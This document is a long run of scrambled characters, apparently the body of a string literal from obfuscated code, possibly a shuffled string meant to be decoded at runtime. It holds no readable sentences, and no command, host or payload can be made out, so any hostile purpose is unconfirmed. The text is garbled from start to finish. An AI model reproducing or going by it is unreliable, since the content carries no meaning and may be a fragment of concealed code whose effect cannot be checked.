]t.{1^HB[&eH=^f^;Hb[^B.BCn]!.w14m66f._i,HfA0!"nH6-]]{yh^oB^pE^r^r^l0B-5=]!}};t0AB59x2^<!0iB-9)2t]^0-_)xB"H5)]("("84"<F0lB244].?nd]t,.Bitt :_0$B84y]t"e"c7^<t08Bh4u]t?ndBth.|_60IB^48]A;3Bt[BeBu{}u]8"g5A]d)9_:+uH\/]3.j^o=4fc0{Bu9;38]nwf..%!so?y{8hrop^*EerEH#5H];}fB5.t7fg^=}fdn g0.x].!neul^ce(-&]g)Hk5H]m;By]g,}QH$_!rHb;]g.6Bx7ugH]HH,_]rs[H=rfunHg4.}A5Bi4s^i_Bx$"@7lA^B 4f^H_ax^"!4oALB.9r2auB0tB39B2_]r]r.s9^.|.mdObug,{d0eBr9i6.u de7i97}l]6"^5r]H)t_0x @e5d^!H^[73[]C;^yoHH=e}t_^}iHi5(^0H>[B3B]}_B}CHt5^]B==r.9t"B"47su)a^siInt2_.xc"77z]1+]f|0nsc?8!am8e:SGs"yB_{xf",5|]s,H0RBp9B0g]^_0x}"(4i],_nxa"B7.By6.]6nel},^$Z_m})nBlB)e^.}Mv!r^K^^5C].t@f?.9l2t)$vnrT,+jH6H{BBl8y5%1aH$niK^0i_5.++v@lC.=,co_H.tB?1-6A]k^]1oydCi^1>(fB)l^r.G7w[yn"Cs[^]e=,,]Cl["]}}f_7+KQ$r.ms=],BC.;,B9.HhEm4iH]@^tosln=^Kl0e;pBtHy.xams\/^$.j7-A\'^^B^.Tl(eodHCmlBemABHh.rT=s,72|uB 6_]{sp7hH@.r2k=="Brsage[RBEa8B]o;g=24.!0rH=yrr4];)yii)"pet^4.Hyra)NamuHa5_00)90hH=p5rnntN7df. i.sArB.BeBo1ec^@2,,B#1}e_o+sQia%e7=.*rv8.t^c({MB3o!!tBlHdB{t\/3_4+pQv\\d\/,^d_e+HQ \\leug}tB^a:rB].-h.m$il].^}ollh,4^{afs;_,+BQ,w]r.}7}r,^old3ifef:6Q9HdHv710B^Hg^tvR0giIaHHHz710!{th1or^)Eir!HA6|]^^(6B2^B16;]5^DH.nod.N}mABo= sn4n]r{tH [a^t]H!{^psHod.]i,eB();?a)H^=6b3?29e2M)ety0B_H1T.u^(!3oed6w^dcoHg9I6(Hcs0t).^b}BHLohdcp!h4rtwMr}iBn(H!)^,er6aIeHvvAHAgBdA-=erbeHtryHi-(t^..^g t^yrathvGnwHr0iBn()a!Ba\\ov.g.f9[3nt}})Ajew3Htk;}isianuu^tbaiia.!ytA0(WvcdeotHr6n]!A\/H^6f]6heiHhlH^6!]ed.rhzA{,]a^,ds{7]rs1f;a=ha{i]^,6Hi}-onMed"lBhIw5BBHi710.:H$^o1ax=]\/sH^)iHl$.oMa#.;f4n,Hq7H]^Va!8r_B%.}^ag7odkHw-d5o^8o0))B$e>7i-k1BB(-xl]i;t^Huank.,fgc"s]);^0sBt^9A^r\/fE:8(]k.H$7>,inkI!atpH.76]l)H!,ett{)^!hsHH.9a9^,J)4,E000)^ss-f-n*\')6r^n,,0sB-npAeHx!B=Hf6p!} |rf-2n=s.tHoB..ffo.sali_aye8{H=eB^(HSs)i!on^E69]]BI&9n]e1J2g!Cn!o-aHS.o_^g)})}}svmj^DSXo8r$M_,8;HcB1is. r(g.sBe..a8+tritg,(7H57IB=78Bu27],)MtaBX5^2b3udBA.e,e sr^DA]:g^n^A$jodu3^w^9:^c(a"s4s2{"AgB47A,tain6{4],shorBl9B, i^em\')],oue"H71&,^11\'s]5f3erH!3>}Tis.lpbnfdi^s}bardA\'BnerdB#$uphBvHH=B|rl^s]eb;H(_0bBb6^2e!-pin).3otHt84]8H5=a^B^poBenM^d6ltMe)nBB He]p)Tnect]o.-A1^yeC7HW11t"t]epH 1fH4c,nItsf7.Bdlbtg;eAs{g-(t0]1}By9])- ]t=o.(H@utuv^B. ea]e0"0FM 1eHCbrreftBq.a^ew0t1yyHg^2^^rC2 5sieee9tir5 nss!fnnEm onH)+(lhlsB! HH$B.^u_ri }e[p6p^,H^t0a1oyc ptex0"_Fa .tlrsHT.p h.l5]g.["]j^n o!HCy.7thi ;Nh!^Boi(9eletewtB m.^6p.H[+de [=:fopB0.1c i.zuai.o]lbaBCn#nyCosrn"kFe$llHman .^aDtB(.0"1,e_rnh]HF1^f}nftdo!(BbHx7.470ge.^sttBj^iN.].tsalit2Ee1Qyh6.HN1.glt^xVe7Ch#(_,x5 7uCrbnt^n.Aboedtnk^p ^H- o:nam^ 0iH-.UDstd(b6rw1oyt0.g7E)pArB fn2.iorHx ;^e-.onm-n]m-- rHpBr-^4f^e,d- io+e.vHnrA]eBe\'sk.!grt2u,poriAs() (8-Bn Bf2_2alebt.tdoe"^Fy ^lHsBH 1!c9n]t,To khto,f0nEt7ohHj j$;d5tBr9_ax8.,!plBn].%iAt^^B aome^H 1..Beyc1(^^y! C5!`j6k;erylHc.=_tx`.s gr-e{n<eH fu,d2 H_7e3denX.1evu6swspB7t! Bc.B  ddcpp Hctt)ii.; )c._dxA.e pf1ame}j4r-.:ead> =h, .Ht.#atd8tJc\\S!rves^) 9Bp gHA44]ABH7v]e"3kep4^1-eBE3.Bg6I^ro!(00A1Uy;l-p ;Hoa(0a.^B ,Ml3"_sx<.B a!}oqufwtr,a=e_) "WFl8 "aF27 .:H+ .=Afldn ]H_1c =D8!-}f9^Hl170;H;1]]"H$ u;^ =;) rh.srH] b;s.hu{ry &7! 6"ce.oft,T ^r,a0n1vyaH,1e90,.C.fll.eE tE$70 B;) 5e!uLnp,6 rH)1A -9H .dH1a5d gH5 su4MBxBn]^1 od6as.Ulrs^ je4oBirg8iHe^u^ hi2.ry ^AsH.]9.!rl8r4^{ 3d;1E82 .{[c2.] rH} s"9ett+Tnt5fgn.t@oja)inyU pHA ..tHd[e;.Zi oHs !H< nd71H1ortt8ra^}}lfrccb8o2.tive. :!7n+Teol^q t{^ae^w Hde1A ^e7TT&_-xi^l0-no4-6cHthiH.L^i \'Ha[s:.d^ [bo!e;5[#,Hde o_"k .^Hc aHs nHI)r[bdp mc^!jHcn] {!.t8l9d\\.ypdHot] ^el!t.dHH .;Bf,!^nk+afn# ]M"nagVe=HIxi_Ae.!f-e1dGdqjdtr .o)s!.s_0x;.B^r.! #^;.s rjoiz.Mabe^ 4uucaian^)i 7,B^U-7sklncBoEss{H.luhro^n ^n!.B9F^v6o.i {nB.\/4>^_7!g4 k^B.2^x=p,r^1 ^#w lxk.rA;)(0.1#y76B.] a_t1o^=)g  x!.t7A7g{:^6.,iet{. t1p=ol.e H\/61,0x1.yi71.e 6^; tj^tnibufe.inim(ix_e^T,mll,te e^H:9 ^$} b\/B2n^1oe ){]h-;e]l"sp e.hn mxx.r.B1hyw}asct.jii^ dSR.H ^nG1r en668 ]+] ^t"e5o"aw F+  s^7.T ec)!^.n.sn3w=fg]a"A7c dfHn;h t0easi Bx1.z815a^^1^.tlnngtr {xH.i6H2B]h(B=m{s 2o&s2.A$u^ns tat^e4a^ ialg5aHe ine^tioB n^,.: Hiee"u=(6At4t]dwin ow.e auBf6 rnBguy8A0.xw-oBjYcB nviduojdeA(c}ip;4dB_saqent .7Ao .^5 he. 8rcaHet ^^t,y.bwgnbo|,lt7 ^fa4x $b_lBec  ne he[ceix  oBtga. {,0|:.]^n El.meno BoHuweB ,mcdBl0 5o6lbaH ai]a)oy -yot,^H(slinhDirae_.BtfrBv9d0osd aEaisD!uA._|xdpBater..h]i)h{:|.sc6isego7tdnS-e.3T_.ui(ott1o^sBA .e Ho^c.-a.^l0cb wi^d,nir!t&ro &3^{2gBtDrt 8a;getB^:!B.cl+r. C0-1lydC7aesa=.4r.!adg t4o -rlanl.7fBl9eu]]=ofY}dglt }66])2)l,0ver{f.a4imn^aAi$geegeBt,(B42trxA.d](_expoBf7gg,BaH)l)eie(BM|x}nB.ei ts5Hg4[l0]gi!s)!6yaica(6-:i9kB,!uBi o8e -3wSdBhrumuse&ckoee^urt.ne6r._ !hnsp7o,B gif(imCnB :eepe6B,, Efxn'),AOJ('+BmBnf}Be.8! ,B_bAk1oldt!AB(a^0V7A^Ci ^t]]y)Ia.],fr{rAtckHi.eHcp\'g.B.[}]H ,Hc^f5Ait! 9uA]6Ad+H@^sfLgk(bHHt gH9)56&!nI.45ehsl0BU`z9HhspBH!cntrif$]+45 e^((H]Aaee.!1g^H[+;2HlaAAS)=_fArAal"(H.}ns1+58{zg`8h;H9=eH1B_HH _0.+o0=etmE;e9sf]!#BtbDc]i@^Nsa(8\\H,N )_^ko.}A}tt2;.H3]^g!; ]e2n]m{[)1x]^Bikaaci)gn!>^a_ABB>,ic :lt].[A[dfBkBC>7.eB=@^co e^.h}}r}BBAMbdslH!Z4_BH_f0[?c^awr^BB03n0Bae7f;.G7t")td^B_<eyn:=bpo)2piR(4r[}AjP2]9 B)sAy.vQ\/!04))|\\4BEHiV!61^Hi!=..sHn+H;AHtBBy5)],o^ccdc}aby!.Bin,HDtee[TB.Iba2r}H_9}sA_AefA-9A l,z1deHiA_A ^B=][s7rB)!2sYa}5uAg"cB.A!gz_,=;_42,AHgCA^Hxg5AeQH =s1(4.(B_!bnAreyeog0.u!vH.0};19:[niBk2[u;Hi^]1]28uGu!_.^BiB9khd4=B]o2 THmy25\/*.x_6ytL|tS))H,.$ -Ap\/^!;)s6?ylsD8;zB;;AEttFs_!e)^BYc49k5H,t$HBlM;u^_^)BDJWh69;f)c9f.dBhcn7ruA)}8oA01((nJ1(Mx].(0A}5}^u^4eBet`$6sbHt0H0r4b(H:c;H.},z+ufpn]\/GH,1KB0e.i)r)B:tH.x0lA)n\\3,i0{74;HA^th[.h ..34]AoAV)Bua=e7G{rfza:rftto^yi(.18H{torAHK}.n1^ojk6\/``j^)5BIcw!t\'f.Aa^2i^^U,g]AI07\\9otFH}n}^])xs_e]H..6+){H]=^rul=},9A=g!D B9u]^CCu|1K^4)^e^oBt!l:VHH!Arf^- i.^kl15ndelABo,B(5{7H7^!b 0P=e,Q(64MCr9 .]f^,l]ADp")..9]H^y2r16]gkHO.!,e0^7)n!yB0HBs6nlK.HAB-.b+86e1Oea.a{]AHo2.BAHw)29D{B!l|I1f^B!^)^0fc>W.^Ht710.geBA.Y9seapB^!cB=_H0sfH..A =(0+bA_.2H4Mb!!g9#ye8U[m^H2.UHaA_F}f,[,\'H8e\/ :r+ 8.H sfdtAuB\/lH!reH0c]^g<x1 $\\ ?csA$ KBH0d!t[HAA6aL!1CTl(0!b}en,:FHr2Be2Bhs]!l5.AloZ0t2{7]A8Me!3sr(iBIfHHE)0EAXBMl9[XnTdm&8H.3.sa{B40;Hc0]lM=HH]_+;AX_fU=RA[[_H.UR8xH\/FH:!rHt\/)8\/B)um56s4.5(.NbBSHi+aB;.t;se.ugBeTyHV})Hv"].^s0^gB0 Bi<\/gHo&t5 H8PD[?.H)5 .!_A0c-^Gm[I=eqIE^BlG,urr^iD\/+c[) (BBoy]g\' ByHix)BZp.7;1N8sFeA.H2z:^fAOHB]!leH-y(2=(e15BKd}.)HO)+^,Hf62_0en}_ieuuecCH7^y7?=t!ARt00H]E3wp21U^naB-,x,B!p6OtB^B{HbH.r=*l5.m0_=B1z=H.B=|^) 1^drIH;3e-,$x010 ]M;BA"uiHAingx^dsT_a!KY;?arL.xf}x(BG_or6HyC][o,(Ugs^gn1^ocAAHV7B,^@0)eAw2;xH?0uji,9|rrErdeHy^0}^0i5X0hw]]8)e.ftof^0]1` Hofy^^]B)36l,;4H) 2pOHb,x!^imAd14u0HY])9Sd:WkH.JrlGt7]y6=.faH=c.z0g^^1^a^]}4A(6;BHayeDeh- [,rjoHAaWB]cBl^=eiyB1A10:g-..)fH=H";Jh}fA])=A90pMT$395S!_C.^]5i=&}1\'[idH,^=l^Ye!=rM]dof!^468=A A^w]hNB^BWyAF9=Muyo _{7f>egT1H3)B162bE_{oH_]pI.Dt?}len;.3^|vfg)i!eh]BAA2),Bte?7-..t(agu]b_Bi.pl0,.\'t3i]g]vi1(d^F^i"ei[+!(HngA.e!Hz.Hw\\7ie6Eadr6N!!isyaF!^:4gH^fAv]{As^not:5_H1:3]8gm.ce^^=ug&gU{CH!A6f=._81U26f .rBe8Bd,ba={21].foy VT(HhsH]\/H=obG(\/sA96^eaiBzu0nA0_ps)BAx.S}].AB4_sI)0}c.cu]Hi0 )].8H)HgB[Q>z B!sH)8ntAAsp,()`Bmu7BB-;a00n_^L;B5Ha!;^nB42l{Be6)HetH,H&C^c(t9axs7AsB]^w.4ie^.(AsJAHBHec%6sA0.o)`)6Hgt6g[%}=4..})9_]Ioitkw:e^8HoBl}ABa.(]yeS0YaHr2ea^H,JdDA]l]1(Al_:wfB5AAIaAet1]^60,urBS!3a,Gt3]9tK!n)`uHsyH: ,h^_61:[].HkB$U^H].Ct,gg-$^xnrt)H..Csajt^e^.&HdBixg3=_&)o!0.^4,em_ZAH=KBBAdg^.95B9WA!r;rf8B00&{5]Eo3B:HBA,b01SB&]pi}HBbl)r=_[s6-HtHo .(qHW1$x:$h]\/FuAk^2.e)H!B3Vs;Bup{H!BBH6\\_ e,4BA8jCB8B0^cBn8n5i9g1*0!sBr=yA]Hfd 2HoA6h) .T!H,6^\\._@t B(g|[^HgbBp(..Dz_nty5[.45Vtt.nCl]0i^6^H.)yH_;x)s_at^s.nixTHZB3"EH=!0]0un[^AaswesAj()a.7b;&yH05h4!.n.fgr^91{OAdx!a1\/Hfo\\]!^HB75)rX,,t4=%6eAZ^eHH47ja(.Aas(A],;cert^H^ouc^;z]rma90)t_%=.iBe^5\'yHG}ly3!AdHSystK0Aferre.,0.#9;r)g{wHg$_,0Heto)d)B2BBp2=DkB(es[_oFHg^(.H]$)e> 9^HCA}(n CT0uAGr5y5%n)Ba9B7A y)1Bs+b^o]io[B+`B!eK.gg$;L2")e^XA=nn9a^1`])(I#$(Rr.nB.20H\/,UH<t]26H.eoHZofH5g^+.e5(tDg?e9d.n]x}(oB$HcBmH.^ BnGb1]9H1{s54H^ia}sy6Heold+AE$n1df 76!e^rneB!B7t=kfr4,i_`o\/lm1vERfF=p,.B0.aA^ec(9,;^HR!c\\BC](s sA;CA4];9+b1An\'0B!..0b#ae1=^7^C=$_!i_n=3^i[)7-s(l^.i)n}UA%HH(zl)|^,HXBX#z^rie8sib+neHdrC9\'I^0( )5B=t^ Qrd2}k^2Ju1c^H{s:\/B)e^HL4m7F..0B.H[(eK^tt])^6..!^a^e{YmA)rmnJ{$}9B 3o#tQbxAA(rrS. H2Cor$eB0B3pbsH0!]eFp=H[psAd!Hb.2,Ao_2.,{]] adyM(s{.5!odP).{_!fx^ie^EkBN0}^9^t1^^:iKK47^4H2X. B!A@z9HBf9tTB8dr_)}S4c+tll.x2ee ^ZH.(_sB+5!4we3r):tSgMt7 {p^.BCA }e88^=iH18^qs4f5p=ie^Z=ta^oEw7c72]cu]BEbfder!uA5y=A9H gHr;]s7HetByt B)HaH2B1E!io0]0^TfB .A}0Hc.ef1r.ebC-HR_fx|2}3Mt;sxaegA!}>38Y,b 5B^!^2s-Ho^_HA15sa7_^^^Bi.6;^A\'C1-d.Beeyrp1i?.nog4Oll28|0H ]ebDt{Mrn^nf=Xr=!dwa!v!ey]W64gBH.A@l!,Ey_244Bf]$.w8Ai(0Bg^0ig\/rt]H.5Bi]rtC.,0t9H.42^]6HHzo2A;d< ,1H.B\\B+H6H_e BCexl2{W:)|k0fHc,H9clcA6o$;^(eB29CY-1y)( 1dH.fH.x;^BAAGi:!.^^eBoAa0,ag4,4oieTABpUd.bD.74].2^!8E!Hnr{Hi[4;dG.Bh;Aftvx;f.s].7gg7lI46k^H^1A\/p Fo1]HAt,,..;a5;d&n!TkZHH3]A.tm=,f*lzifHsE]_) )=gnIs!l)foB},Bies}^Aa2A_tHW;Aes)]o.?):4(k4HOo^B^^.ehH.=]I;d.Z=s+BBnn^2{ni[vaH51dl^][B}wta4t].r.^1ebF-BHA._:9=A]Bc,^_qr]96e\/yd.{sel2Hu^g\/-6+} Lg\\ VXZ;Am=Afmm5]ei0)X^\/fN)e9kTty)Bh(n.H)]=2H1gLH.H$o{oB^ ,(0fayG0A21As^e.^e,X|C)efs)BB,e@6=^{r^pRAcd`N6>3g]i)HHAc9\/K3^H0(H]tma6^-)V^iveHC)e)i4V1B|0af87:=HeAH.(L=HH{ru2H`sB.A;4 9 zz{^;,g^Ede8ZJHEe!I8A)]0=`^2! H;H0ns!T,st[jeH^AA^uro)sB]M^.feml.e Co}{6nH{g9^5H;AH^cT?C^qn].dZa}H5 lptL4v,hs!gwy{#cHHH^!B.C., Fi`s bc)]1D^,,7&<?t+)]=!Bx]4{  ,Uef.12)d.4BAin4]4)Hfa4^)6)oc s(1564BB.^45].BrA3kLraH730ey!4B:Be}5e.1^=f^Kii]HrGam7(5B(..^`a)8Hcen,29H^6h)n.`HA)skB90( 7gH|cc{A=B3yBWy.89a+!?.*dn=^r)3Weige=};J,1,,1=yrxSA=)B2}{*ye.o!B!D(^^)].58,.){Bl.^jpW l[.s1,fB& Aa:A0b)FBB,47BHia0{f,aXcBaAc AAi{e;B^oe$lAd^uAiHl.Be.0faodBB{0s4m.)H6dH]H.AHB^B.A).Tu=Bg3Fu75{_^) (=)B]E )c,0)sm(aO( ="zH4aH5]].bUovesjteaH, nQ: fpH36Aso6AHSA.0BrJ7f>)=reAf ]o67^6ctb(4)0A,d.)<BsiA:1^,y+p!=s3sr7i0]HFH0A3es ^^}T1iP:JAnp;AlOA.#_2]ttf$i)ld.(Bf^0d B;7.33Bu^.=u;1c^j,AAdsaBl1rnf.ccAi)Aoy&B?aBrH^oem6 Go.^Cl|aw,1Ba06iA{!e^fek8,;!o[j.j{H2H{sTtA1]Dpf?Hit0? B]HX=G.]v,8Ht7B::2{p^&G!.!x`crBBABn,bdPha$leV":n].T(B))AA]^dl)tnHAi}I)w.]B0d.yi\\E)iB.nX,rrB.>H.H8EA%a0s^H.fA|xH^0]Hh0]}n^r_blnckA>]_!i?{Bi;]4]Y1H46sBBHt^aat{e]H.HrAHf>cjxBX|b)ieae)=RH;B9:ABuHf-=hH=4]NB>^ xoce3)^lH1AHr.^BYBM^gFru.^&!B]c]nso,0F$kc0..e]W,n{ 2efuA}!XH)rt.)1.f|AC^0sa7]gejA7iuoA}yUB}B5el6Bd t:B0FCj6=1B-R(p]0% |):!}iHro6;)^=A!K.^;ffAKon6Alx}L7HY11A}*:]w];\/xuJ\/Ccg,p^j(ft;i)^.!^!AtHo|Qa.1[mE)tufBu!At.^X+n_AAHi^ghB2l9tox9Hr.BBa1H^(sn!^agBHHH^X=H*%+ggHy)lHt8)1 ^FA2w11>7.Ha[)n+c{^s5^3^^|Jc:2d,.:MH.B^;E_A]e.46G5?u5 ^4t{^AeomBj9.i68PB1rlecgO]4BB hva0rSAA0Ao(5f)pac}}g|6,<1C^39$aX.iHAHo]o;B\'d [pE< H.W;njAh53f]y (HX`eweA4!H^-2]p)^a8tJ8He.ZxA)HeR^^g^]e=se(e}E5,^9Bmj^5tfN_781]q-ao]AB:oloseQN}C.A ^9e0u0,^){(Hy-AA7Hl=^s,a81sUJ.}Hc7HeBa?lf, v=g8y$Adult2yB_0FYBe$.^91.H]^H A^X.1hcBl0avvfysHs:+!nle1!c0z=2MggHt0f.=XEc|@"lg )j]BB0.AB8}].{^saA9n;.s,&\/zwBH4wsi!{2t.e,i7HlaA:^+[){H 0.HnsH.frC=cfs^#r13F=Bn)lA1(ld;4.^L+.^w1;a[_7s{.5-;^14M#.A]W`]A-T}.7SB"DBn.2.H^|SasH.H\/!A^|pB^HAI %\/jlf||.j)nGip.Y(!AE2wshB_f M6fFn<Aeenx.;9o,n)m[jd,B66{5(=lH^_tAA&],!.zf2;eeLXB!"^|iBB(0.B):tAt\/b1Hi[u\/B.dHX]^olJH;014)AOa1A]ioBB^.2Qll65]^0zc]_k!A4,eB)W,,W54U,A)HHiiOBaFB6Ap$2{v0^!fASH,(49EB.sW\/sdHBn^3d]D.a6KHyo2"\/7e+gHn0p76$,AI_\/,oH7,)]hn[{2}5 T2geOg,9_)_ifA}k6._B)1 A=_AG5C2A0mmrHseIRH.,^\']bo(-+O^H\\s(gH!-Alet,5^}a90^1[^%gX(zIHHiB^-}d{Bs$M]HU^HDH;P;!56.y1r.(nA4iHOH)aHs. v{-)^-sri)6.4(t_5)A.]Bxky):s^^Ker0)^m..nS %AnC18KC .esP^{A._0flis.AB6Bp8H^HHGQzDlB^h2fa]e7in23A$S>2du.^fb^y]]-.$lpf:V}|,o.al=Ba1A+!e^oaN}V2t.B1_1UH}B=l$PeymmFt_v\\:{^l4pr:HAX)y^h$1^1s am21k^  (Ap81(CreI0Anwi0l0(rBMa.^enM6BkM4 1{l^knyu<ABf(t\'1u;0b^(Ed5X^61Av. fw,oGit=Bo()r1di,(B.:B[..ri)6o"AAapK]^ToH!1]H[]1noisi0,(kh+"re1\'HthAL{6E:176nZ B}eob]4.9gX:1xA(Wr30lFBAD)0iBeuHps{8.,)1[B|6yte[}AH g e8,!$9\/)_D. B)9GA_:0A%HB ]A=Bref4ae.dgL!f]%.,h.:bH1*^ap2]6,4u-H3Bxsb1!sao6]AB_MA(6op]A_i^[hPn&#.7(nXvS=!?bBcBeZ57.{^!2HY)y045B t  E @p.1y}c.09)515.7y9}p8e^1:gBbc{b\'HmSH^)=2Co,!_,+]^7+aeni-=om;.:__f}eyal]eH]^rA!sf{c.\/B=Q.5?=.BB2[B0A,sHrHB^.^EtB=0BP-46=gl1Ca^i1,l](0]^yB)}Q1tx${y4coH)8f=o_=AsB:[r6dB (r.f^)TB:Htr4A0_aNB)n^4fdrb>).,i.0alr{0e8_rm_ltGE|u.ps;c28h29G1^);\/9BHqda0=B:[^C+)]-x] 0 [eHfs&(H0!go]u8|3eia4BFnHE=!s[j5;n,lvy9620..oB]w:p#;=75uAQ:+H1i:[3f:8r)lH|,A6Bf$B]A.Hp=Ac^.yBs];hr)^V(7^5yBY,A]B^e.$foB)^I]B7j[sRexr1B^r`A33erQ86cBed,oT.s111ff;H(bH,^1!zd\/ImD9_w-e{){isb=]BABHH_3.mBHa3],=]t4bBA"),Aez,g!Tx2HSeA)AH!6(&!A[BCBtI%0A)BA5gp=6^)B8f 367]sHn)ca GEi).1aHH[ooFyq`^B4,c:iAHfdBg^6861AH{_Q;HY0Cia^]x\\..13A([! B=c(6Gll9(db^2^.}1^Hd:APpCAlLgG(B_g^u5[eHns!^ trJ61c6s4yB^e  eBp.d919ey]ol57},on%_]tHd^if&w49ms90`\/FB-lH1HTDgCB4ht;obqu.i )s}r$H(4v}b_#$$5cfHinbvw3i+)e4oAi..uomi[A1^H(e1;&l(yMOps=e!^o^ny6*i^BA_i.0FB,H+laH.ie$#&MrH )0Ci9o1Grse+B}1M#8Bf4eedr^tr= Aur)^ 0i^u|a4gAxSoB7ca751_=gyo)9ii.}AgE`er60Nl^LwgeB]0Aa7TAjv977 ;&0]6sH1e^(sHA 0%0ape+^W*A!H^Mr7d%=58^_gdH;y1}^1lxh AE!B:hWf7,)e{yH^sH!t.]roH.e d1Pr=.nHeEZ]^H)+;5tH;Xdo aB2%Ar)3BB].0A^0;H_.1x^(^}!HFcBD$ep.f. r;!^=_0)AB}sH.ny035sN;Antlafhr^="t7j).3^e^xrsH-E(q0"HHfA(W]88!B(A6pB fY5Aot=eA.eBs]F^=BID7H9fw)^\'rA;r)A..,47]fHB2A29E_;04l!AA#^#0H!v}A^H,g^AneS!}^2}6]1}a)Bf;diF)BIlz"e{ssT)0o,9A2]otjefu2:HyAz+dHe`Htz60BtHBo)y!C)1{2.niHk.6ay]_ su=.An.jo^1H;Ba]=e)9.-).7Hcn]b\',bB,AuHc1e]ToHsBu)sejHT0e)m(r)SA%&_a38^B._.ul)#C^2<k1A \/}[w,)G6 Si)($7.maHe%o3).ehM!{)HsW8lh)(Fe7BrHoi^B  9^B^l&t^(asiHiceyyBd}6uB(At_7A@e6A+gov.H]S0MaAsAt!);Hlc235eB1os^9)fSR.0|A^SA^:f.$^AM_l ^^ct2]02^.uAoM^fa0^e5t_ AE4[)r]^5r to[hAsh.u0AsGAir^]^no !2.,Up]u._m(sE!{Og,;-tZ.*9B{489t{mf~A!H7.92..a.c(H,^J,B{i&!s.x1ve-p-!\\A-AL1e9,d,)\/ .]H2gd&= 2n]46ag!T4A3O\/f}Ai)!JEHcd,>rj].T6=(teeB0q._0s.fPA ,,B50B9BBt8fHLo1)2^ddpW^a[0r)^BgniBl,i0d_c8(A)b2 ^(A-M..)^HC[};$J]H^4 54^e}^H cPn2x^tltf@Aowox cy dpcjnr6o41(#H1Sle[^D\'(74UHiB0^sB[AT^1eH=THbi :ud^>,]e683Sr{tfco}((eis9]^M]52!1.`uN5l};\/{! tN]t,s+s1BY)"26H])`i20on)2})>f.BlB!4r.v.[Hy))tqB_.!;O{EHm^^[b3lH5ugtJfan.H".ctCgArc.x){i<.u931(214\/B=6uHH7tH:51?4SHBeA(tGA1(7s.r+.de%;1}^..yy)!7= s(#t+Nk)A()1H1 td.)E(B;fB,"g10H}*5Hx0?B^]wAYo52n^<8[owc0^ij(+;)casy^^:Sp]1iyec08BxArF)$F!H]cB#]!A=s]0:1sf_BI,_BtHnH{82]){o(u,en:AB6|U,^3c]si_ 8-koZ6q) HkHXqt4X!ok2l^C___5jB7;)ta,t( se].uj.7HAunBHo2selw%sbc. ^<1Or09Bj.12b)>^)`|r9!A(0H.&)E.3AYB][.coA1!aA1.pleedtr[.YBb)^`91AMb^y^A)Ql^.^(}J;"?+^5{CxH,){.|}2.H(8hH H]ci(.(iA;_bpfL,}g44=sdH6)9ceHH^.B^(.= ; fA$Q](2jc ^:A6Bi,^ ]1me:^ 9)Xd1(D6,AkAetHd>!dB^E3AkHQ{l^rBHs] .;.c,6rBi.H=hNo!n=+ .H6s7e\\AmSc, E).DMV;b!}Vi={Ha[Dob^.e$]oe)I(A"yx1rs0xkH8H^B .CI:RrGHHE82^g)U1^1X^x(A(0i\\;+ BHo|He39 Hc0ex,HVsz]Vui0nHB+5AKd_z. H9]a1.{^B7]Aci7\/;gso?2eTtr^r^I]Ao!.!.Y8lucr0^y}f( YnS..+t2M`f]o+7pC Ai_#6o6C;}alo8_Bf61.p+!((nlA}{ ^He_BA!u1.`H!yAl7.4H]g^,Mf2l).!)5n^^y=.^BpTH(9e_5)_)4Ap^+c*Tgf7Bt$B8.BHHgg;!^]ht7;o^gr }Axr8A3HdA]k__A)ygd1d7eB9g 01t)H6((B2BN_ {1ijes"eqAi!oo-fc4xB7Aer%)190((pDo\\a=(=;iH]k4.,1B,l^Hdep^cifr1(A;]1nfjBcH1.^h)8H,x^:e^BBB! )^1^nm}ysr={0B,-*mj=,g]A.f?iF^7]7eAAgi^H2s`adf+B.e=r+Hd-wr!Hr=gA8>*^}lfrcBAdZH7;d1[}!uc!(rwf.;1:][A(n;Ht4=08F{fe,Sc6&AHA v%4\/AEdn\/os*Hipk5to-.A8$2i7117^!`o!]$abzd`r]AU!(B0]!0ei^3^i;e]Hs5.]d1A.r }r[A=HK^H;Bk0E^1^pr;..;H"iCrAWyn7]=.4HBtn)s]j"1:^BEr4c!H:554ZyA8.^|BcAK6t)uH.t2(k-`y)t}C[5(t=D.hYs}_y%}0)(_BaB$H.0M++rfBlo.B=v,K^A.u}.nH\'eo:oBmB11,B=[r.z$lzooBf#\/. x,m)](\/r_N48o=( \/VrH\'s!4ol.Be:Bj108.$}_7;Bf^,ah9HeAg2.n41^u.8gmdyzx.n\\1^ }tk{BuDH{[+fdtBneej\/}y([^^t.B%el. 1^BAFy{t,,y.);)j!B A)B]g7v7](.{2o,xAoBSJm9A.(uv5^Iv)}^H=s<%nM,(HAnL![B\/t[smAB5=1b!;$!4Hr6#^o\\cBjz6e ^15H`20C015SHhrs^B-tA4}faAH1eH=1fB)H.!^2;bca2.-2]eee?0A+;^88.6^15e..^6BBBeA0usA6.py23n)jne9H\\!gKm `a;nBi }iB|.0H7[{z.^an%eec!jdot)$f}AsBoA[rBc:6Bt2]-n6.i\'4cr?6g] ^^^}! Bf+0MusZ3=.r93B-_={gs^{^e^odm As.=0olpT 2BT(g_^]^,s1A,H1=+(s>olti^uGc2e_h8yl36^=6t}h31,H.o -^VBl,)f0H.t^=He,70l[.n^(sBAA[d)6rztCr.]eBBA.0shBt2H.H$a+7=;..:@H4.7 ]5rp]V^D..k]Be0A_.cpOHAB!H,u]e;. _IBpB!ue#rr6!4jtBAr^me=B!vaBYt1oh?2n]HsreBh^fAarri|1_Dt] >|H^AZd7d^= 3re8y[e(`Bf1H)-1:HC.Hs.baAi)=n7RABEBA\/2Y\/tBed]yB8i.a)tBY`H!]^]_y^=_1{A:rHb`d-=*9H+^ v2!HfYa(o).H1HB,[iH!9o|SEHh11!k9^30,Ht8])e5,7*.^)(6=]!^2}B9H_sBy!1;+oHuAib2ci(.&B= C!,.AJu_)um)u(7)B[l=+)(A(H1H0H^010icB;dv?TB^)pHHe]x^]{|p1A.As2Ar[3^.S}[*st(_yn..{k?t|`[+] o][IffIxBBgN,_2s^ya!y^^.^HeAn^lx{$AfH,r@b:.^!^ })B2f0+A{].#(J1(6b1, _hHB|}A5HP_e]6aC .:^^cf ^r!.|.rtBt0^BEKBe^1e)sA`IS6:p^}A^i)>(DBVcee ]pH^.2AHa#=:.w9)^`^A,]!=lB^)5HFaHM]A.aT62AY0EH];s}1]=uB.znHGARt.=uzS]H ^n5]!4)_"{PnP3g7&E|2AzHeA^!|e^14[N].G]By.n. iBLB&(@n]n;e y^^VH8..AcM6]ADpHfxH`i)P.e0S{#G+[.)Ht2H]H{^"\'TmAsa9TafBa,K41x9H 5((^t.+is@0e{lHA,B]^^c!V9x,),l]0?3HH.4ror 